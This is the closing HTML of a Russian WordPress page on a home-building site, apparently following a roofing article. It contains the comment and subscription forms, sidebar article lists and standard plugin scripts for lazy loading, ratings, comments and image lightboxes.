                            <div class="wpd-form-col-right">
                              <div class="wc-field-captcha wpdiscuz-item wc_captcha-wrapper">
                                <div class="wc-bin-captcha">
                                  <i class="fas fa-shield-alt"></i>Эта форма комментариев находится по защитой антиспам
                                </div>
                              </div>
                              <div class="wc-field-submit">
                                <label class="wpd_label" title="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input class="wc_comm_submit wc_not_clicked button alt" type="submit" name="submit" value="Оставить комментарий">
                              </div>
                            </div>
                            <div class="clearfix"></div>
                          </div>
                        </div>
                        <div class="clearfix"></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                      </form>
                    </div>
                  </div>
                  <div class="wpdiscuz-front-actions">
                    <div class="wpdiscuz-sbs-wrap">
                      <span><i class="far fa-envelope" aria-hidden="true"></i>  Подписаться  <i class="fas fa-caret-down" aria-hidden="true"></i></span>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                    <form action="https://santehmen.ru/wp-admin/admin-ajax.php?action=addSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                      <div class="wpdiscuz-subscribe-form-intro">
                        Уведомление о
                      </div>
                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                          <option value="post">
                            новые последующие комментарии
                          </option>
                          <option value="all_comment">
                            новые ответы на мои комментарии
                          </option>
                        </select>
                      </div>
                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                      </div>
                      <div class="wpdiscuz-subscribe-form-button">
                        <input id="wpdiscuz_subscription_button" type="submit" value="›" name="wpdiscuz_subscription_button">
                      </div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="ebc3ca78ab"><input type="hidden" name="_wp_http_referer" value="/krovlya/elementy-krovli-iz-proflista.html"> <input type="hidden" value="1607" name="wpdiscuzSubscriptionPostId">
                    </form>
                    <div class="wpdiscuz_clear"></div>
                  </div>
                  <div id="wcThreadWrapper" class="wc-thread-wrapper">
                    <div class="wpdiscuz-comment-pagination"></div>
                  </div>
                  <div class="wpdiscuz_clear"></div>
                </div>
              </div>
              <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar wpdiscuz-loading-bar-unauth"></div>
            </aside>
          </main>
          <aside class="sidebar sidebar_midle">
            <div class="sidebar-menu">
              <ul>
                <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-331">
                  <a href="/">Главная</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1611">
                  <a href="/bezopasnost">Безопасность</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1612">
                      <a href="/datchiki">Датчики</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1619">
                  <a href="/pozharotushenie">Пожаротушение</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1621">
                      <a href="/signalizatsii">Сигнализации</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1617">
                      <a href="/ognetushiteli">Огнетушители</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1623">
                      <a href="/trebovaniya">Требования</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1613">
                  <a href="/dveri">Двери</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1618">
                  <a href="/perekrytiya">Перекрытия</a>
                  <ul class="sub-menu">
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1614">
                      <a href="/kamen">Камень</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1615">
                      <a href="/kirpich">Кирпич</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1620">
                      <a href="/pol">Пол</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1622">
                      <a href="/steny">Стены</a>
                    </li>
                    <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1624">
                      <a href="/fundament">Фундамент</a>
                    </li>
                  </ul>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1616">
                  <a href="/krovlya">Кровля</a>
                </li>
                <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219">
                  <a href="/sample-page">О нас</a>
                </li>
              </ul>
            </div>
            <div class="section-posts-box section">
              <div class="title">
                Популярные статьи
              </div>
              <div class="section-posts">
                <div class="section-posts__item">
                  <noscript><img src="/wp-content/cache/thumb/ec/f140e6b1399e5ec_300x180.jpg" width="300" height="180" alt="Как сделать односкатную крышу для бани" class="section-posts__item-img" loading="lazy"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/ec/f140e6b1399e5ec_300x180.jpg" width="300" height="180" alt="Как сделать односкатную крышу для бани" class="lazyload section-posts__item-img" loading="lazy">
                  <div class="section-posts__item-title">
                    <a href="/krovlya/kak-sdelat-odnoskatnuyu-kryshu-dlya-bani.html">Как сделать односкатную крышу для бани</a>
                  </div>
                  <div class="section-posts__item-text">
                    Строим односкатную крышу для бани своими руками Строим односкатную крышу...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <noscript><img src="/wp-content/cache/thumb/54/027ccb867003c54_300x180.jpg" width="300" height="180" alt="Чем перекрыть крышу гаража дешево" class="section-posts__item-img" loading="lazy"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/54/027ccb867003c54_300x180.jpg" width="300" height="180" alt="Чем перекрыть крышу гаража дешево" class="lazyload section-posts__item-img" loading="lazy">
                  <div class="section-posts__item-title">
                    <a href="/krovlya/chem-perekryt-kryshu-garazha-deshevo.html">Чем перекрыть крышу гаража дешево</a>
                  </div>
                  <div class="section-posts__item-text">
                    Чем лучше покрыть крышу гаража; варианты недорогой кровли, их плюсы...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-02-07">07.02.2021</time>
                  </div>
                </div>
                <div class="section-posts__item">
                  <noscript><img src="/wp-content/cache/thumb/23/99afcf66eb2d723_300x180.jpg" width="300" height="180" alt="Ширина парапета на плоской кровле" class="section-posts__item-img" loading="lazy"></noscript>
<img src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E" data-src="/wp-content/cache/thumb/23/99afcf66eb2d723_300x180.jpg" width="300" height="180" alt="Ширина парапета на плоской кровле" class="lazyload section-posts__item-img" loading="lazy">
                  <div class="section-posts__item-title">
                    <a href="/krovlya/shirina-parapeta-na-ploskoj-krovle.html">Ширина парапета на плоской кровле</a>
                  </div>
                  <div class="section-posts__item-text">
                    Устройство и ширина парапета на плоской кровле Устройство и ширина...
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2020-10-28">28.10.2020</time>
                  </div>
                </div>
              </div>
            </div>
            <div class="section section_widget widget_text">
              <div class="title">
                Задать Вопрос Эксперту
              </div>
              <div class="textwidget">
                <div class="who">
                  <div class="ava">
<noscript><img class="alignleft wp-image-766 size-medium" src="/wp-content/uploads/2020/11/unnamed-300x242.jpg" alt="" width="300" height="242"></noscript>
<img class="lazyload alignleft wp-image-766 size-medium" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20300%20242%22%3E%3C/svg%3E" data-src="/wp-content/uploads/2020/11/unnamed-300x242.jpg" alt="" width="300" height="242">
</div>
                  <p>На вопросы отвечает Жданов Евгений Леонидович</p>
                </div>
                <p><a href="/sample-page" target="_blank" rel="nofollow noopener noreferrer">Задать свой Вопрос</a></p>
                <p>Наш эксперт всегда готов помочь советом.</p>
              </div>
            </div>
            <div class="widget_text section section_widget widget_custom_html">
              <div class="textwidget custom-html-widget">
                <div class="dem-poll-shortcode"></div>
              </div>
            </div>
            <div class="section section_widget widget_recentpost_morkovin_widget">
              <div class="title">
                Свежие публикации
              </div>
              <ul>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/steny/kak-najti-protechku-v-stene.html">Как найти протечку в стене</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/krovlya/kak-sdelat-odnoskatnuyu-kryshu-dlya-bani.html">Как сделать односкатную крышу для бани</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/steny/kak-vyrovnyat-ugol-steny-90-gradusov.html">Как выровнять угол стены 90 градусов</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/steny/kak-sdelat-bordyur-v-vannoj-u-steny.html">Как сделать бордюр в ванной у стены?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/steny/chem-otdelat-kuhonnye-steny.html">Чем отделать кухонные стены?</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
                <li class="section-posts__item section-posts__item_margin">
                  <div class="section-posts__item-title">
                    <a href="/steny/kak-povesit-tyazheluyu-kartinu-na-stenu.html">Как повесить тяжелую картину на стену</a>
                  </div>
                  <div class="post-info section-posts__item-info">
                    <div class="post-info__comment">
                      0
                    </div>
<time class="post-info__time post-info__time_popular" datetime="2021-03-01">01.03.2021</time>
                  </div>
                </li>
              </ul>
            </div>
          </aside>
        </div>
      </div>
      <footer class="footer" id="footer">
        <noscript></noscript>
        <nav class="footer-nav">
          <ul>
            <li id="menu-item-177" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-177">
              <a href="/sample-page">О нас</a>
            </li>
            <li id="menu-item-57" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57">
              <a href="/sitemap">Карта сайта</a>
            </li>
          </ul>
        </nav>
        <div class="footer-bottom">
          <div class="copy">
            © 2022 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки
          </div>
          <div class="social-icon">
            <a href="#" target="_blank" class="ok">ok</a><a href="#" target="_blank" class="yt">yt</a><a href="#" target="_blank" class="fb">fb</a><a href="#" target="_blank" class="gp">gp</a><a href="#" target="_blank" class="tw">tw</a><a href="#" target="_blank" class="in">in</a><a href="#" target="_blank" class="vk">vk</a>
          </div>
        </div>
        <div style="display:none;">
          <noscript><img src="https://timeweb.com/ru/?i=51568" rel="nofollow" width="1" height="1" style="display:none;"></noscript>
<img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="https://timeweb.com/ru/?i=51568" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/services/cpaclient/?wmid=51568" rel="nofollow" width="1" height="1" style="display:none;"></noscript>
<img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="https://timeweb.com/ru/services/cpaclient/?wmid=51568" rel="nofollow" width="1" height="1" style="display:none;"> <noscript><img src="https://beget.com/p43243" rel="nofollow" width="1" height="1" style="display:none;"></noscript>
<img class="lazyload" src="data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E" data-src="https://beget.com/p43243" rel="nofollow" width="1" height="1" style="display:none;"> <noscript></noscript> <noscript></noscript>
        </div>
      </footer>
    </div>
<a id="wpdUserContentInfoAnchor" style="display:none;" rel="#wpdUserContentInfo" data-wpd-lity="">wpDiscuz</a>
    <div id="wpdUserContentInfo" style="overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;" class="lity-hide"></div>
<noscript></noscript> 
    <script data-noptimize="1">

    window.lazySizesConfig=window.lazySizesConfig||{};window.lazySizesConfig.loadMode=1;
    </script> 
    <script async data-noptimize="1" src="/wp-content/plugins/autoptimize/classes/external/js/lazysizes.min.js?ao_version=2.7.8"></script>
    <link rel="stylesheet" id="testme-style-css-css" href="/wp-content/plugins/wp_testme/testme_style.css?ver=1.0.1" type="text/css" media="all">
    <script type="text/javascript">
    var wpcf7 = {"apiSettings":{"root":"https:\/\/santehmen.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
    </script> 
    <script type="text/javascript">

    var tocplus = {"smooth_scroll":"1","smooth_scroll_offset":"50"};
    </script> 
    <script type="text/javascript">

    var ratingsL10n = {"plugin_url":"https:\/\/santehmen.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/santehmen.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
    var ratings_mouseover_image=new Image();ratings_mouseover_image.src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";;
    </script> 
    <script type="text/javascript">

    var viewsCacheL10n = {"admin_ajax_url":"https:\/\/santehmen.ru\/wp-admin\/admin-ajax.php","post_id":"1607"};
    </script> 
    <script type="text/javascript">

    var testme_aj = {"ajax_url":"https:\/\/santehmen.ru\/wp-admin\/admin-ajax.php"};
    </script> 
    <script type="text/javascript">

    var wpdiscuzAjaxObj = {"url":"https:\/\/santehmen.ru\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/santehmen.ru\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"\u0421\u043f\u0440\u044f\u0442\u0430\u0442\u044c \u043e\u0442\u0432\u0435\u0442\u044b","wc_show_replies_text":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043e\u0442\u0432\u0435\u0442\u043e\u0432","wc_msg_required_fields":"\u0417\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u044b\u0435 \u043f\u043e\u043b\u044f","wc_invalid_field":"\u041d\u0435\u043a\u043e\u0442\u043e\u0440\u044b\u0435 \u043f\u043e\u043b\u044f \u0437\u0430\u043f\u043e\u043b\u043d\u0435\u043d\u044b \u043d\u0435\u0432\u0435\u0440\u043d\u043e","wc_error_empty_text":"\u043f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0437\u0430\u043f\u043e\u043b\u043d\u0438\u0442\u0435 \u044d\u0442\u043e \u043f\u043e\u043b\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c","wc_error_url_text":"url \u043d\u0435\u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439","wc_error_email_text":"\u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u043d\u0435\u0432\u0435\u0440\u0435\u043d","wc_invalid_captcha":"\u041d\u0435\u0432\u0435\u0440\u043d\u043e \u0432\u0432\u0435\u0434\u0435\u043d \u043a\u043e\u0434","wc_login_to_vote":"\u0412\u044b \u0434\u043e\u043b\u0436\u043d\u044b \u0432\u043e\u0439\u0442\u0438 , \u0447\u0442\u043e\u0431\u044b \u043f\u0440\u043e\u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c","wc_deny_voting_from_same_ip":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_self_vote":"\u0412\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u0442\u044c \u0437\u0430 \u0441\u0432\u043e\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_vote_only_one_time":"\u0412\u044b \u0443\u0436\u0435 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043b\u0438 \u0437\u0430 \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_voting_error":"\u041e\u0448\u0438\u0431\u043a\u0430 \u0433\u043e\u043b\u043e\u0441\u043e\u0432\u0430\u043d\u0438\u044f","wc_held_for_moderate":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043e\u0436\u0438\u0434\u0430\u0435\u0442 \u043c\u043e\u0434\u0435\u0440\u0430\u0446\u0438\u0438","wc_comment_edit_not_possible":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043d\u043e \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u0443\u0436\u0435 \u043d\u0435\u043b\u044c\u0437\u044f \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c","wc_comment_not_updated":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439 \u043d\u0435 \u0431\u044b\u043b \u043e\u0431\u043d\u043e\u0432\u043b\u0435\u043d","wc_comment_not_edited":"\u0412\u044b \u043d\u0435 \u0441\u0434\u0435\u043b\u0430\u043b\u0438 \u043d\u0438\u043a\u0430\u043a\u0438\u0445 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439","wc_new_comment_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_comments_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_new_reply_button_text":"\u043d\u043e\u0432\u044b\u0439 \u043e\u0442\u0432\u0435\u0442 \u043d\u0430 \u0432\u0430\u0448 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439","wc_new_replies_button_text":"\u043d\u043e\u0432\u044b\u0435 \u043e\u0442\u0432\u0435\u0442\u044b \u043d\u0430 \u0432\u0430\u0448\u0438 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438","wc_msg_input_min_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u043a\u043e\u0440\u043e\u0442\u043a\u0438\u0439","wc_msg_input_max_length":"\u0412\u0432\u043e\u0434 \u0441\u043b\u0438\u0448\u043a\u043e\u043c \u0434\u043b\u0438\u043d\u043d\u044b\u0439","wc_follow_user":"\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_unfollow_user":"\u041e\u0442\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043e\u0442 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f","wc_follow_success":"\u0412\u044b \u043d\u0430\u0447\u0430\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_canceled":"\u0412\u044b \u043e\u0441\u0442\u0430\u043d\u043e\u0432\u0438\u043b\u0438 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443 \u043d\u0430 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u044d\u0442\u043e\u0433\u043e \u0430\u0432\u0442\u043e\u0440\u0430","wc_follow_email_confirm":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0432\u0430\u0448 email \u0438 \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435 \u0437\u0430\u043f\u0440\u043e\u0441 \u043d\u0430 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443.","wc_follow_email_confirm_fail":"\u0418\u0437\u0432\u0438\u043d\u0438\u0442\u0435, \u043c\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u043c \u043f\u0440\u0438\u0441\u043b\u0430\u0442\u044c \u043f\u0438\u0441\u044c\u043c\u043e \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0436\u0434\u0435\u043d\u0438\u044f.","wc_follow_login_to_follow":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u043e\u0439\u0434\u0438\u0442\u0435 \u0447\u0442\u043e\u0431\u044b \u043f\u043e\u0434\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u0435\u0439.","wc_follow_impossible":"\u041d\u0430\u043c \u0436\u0430\u043b\u044c, \u043d\u043e \u0432\u044b \u043d\u0435 \u043c\u043e\u0436\u0435\u0442\u0435 \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f \u043d\u0430 \u044d\u0442\u043e\u0433\u043e \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f.","wc_follow_not_added":"\u041d\u0435 \u043f\u043e\u043b\u0443\u0447\u0438\u043b\u043e\u0441\u044c \u043f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u043f\u043e\u0437\u0436\u0435.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"0","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":"1","enableFbLogin":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":0,"enableGoogleLogin":"0","googleAppID":"","cookiehash":"8fb0b7d66c9461c8d550ac59dd27309c","isLoadOnlyParentComments":"0","ahk":"g@2$y5=iux6)ph5w%8=-c!kz4zw0rqzy","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.5","wc_post_id":1607,"loadLastCommentId":0,"lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":"1"}};
    </script> 
    <script type="text/javascript">

    var wpdiscuzUCObj = {"msgConfirmDeleteComment":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043b\u0438\u0442\u044c \u044d\u0442\u043e\u0442 \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439?","msgConfirmCancelSubscription":"\u0412\u044b \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?","msgConfirmCancelFollow":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b \u0447\u0442\u043e \u0445\u043e\u0442\u0438\u0442\u0435 \u043e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u044d\u0442\u0443 \u043f\u043e\u0434\u043f\u0438\u0441\u043a\u0443?"};
    </script> 
    <script type="text/javascript">

    var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':false,'enableEscapeButton':true,'autoScale':true };
    if(typeof easy_fancybox_handler==='undefined'){
    var easy_fancybox_handler=function(){
    jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
    /* IMG */
    var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".webp"]:not(.nolightbox,li.nolightbox>a),area[href*=".webp"]:not(.nolightbox)';
    jQuery(fb_IMG_select).addClass('fancybox image');
    var fb_IMG_sections=jQuery('.gallery,.wp-block-gallery,.tiled-gallery,.wp-block-jetpack-tiled-gallery');
    fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
    jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':false,'titleShow':true,'titlePosition':'over','titleFromAlt':true,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false}))});
    /* YouTube */
    jQuery('a[href*="youtu.be/"],area[href*="youtu.be/"],a[href*="youtube.com/"],area[href*="youtube.com/"]').filter(function(){return this.href.match(/\/(?:youtu\.be|watch\?|embed\/)/);}).not('.nolightbox,li.nolightbox>a').addClass('fancybox-youtube');
    jQuery('a.fancybox-youtube,area.fancybox-youtube,li.fancybox-youtube a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'iframe','width':640,'height':360,'keepRatio':1,'titleShow':false,'titlePosition':'float','titleFromAlt':true,'onStart':function(a,i,o){var splitOn=a[i].href.indexOf("?");var urlParms=(splitOn>-1)?a[i].href.substring(splitOn):"";o.allowfullscreen=(urlParms.indexOf("fs=0")>-1)?false:true;o.href=a[i].href.replace(/https?:\/\/(?:www\.)?youtu(?:\.be\/([^\?]+)\??|be\.com\/watch\?(.*(?=v=))v=([^&]+))(.*)/gi,"https://www.youtube.com/embed/$1$3?$2$4&autoplay=1");}}))});};
    jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
    };
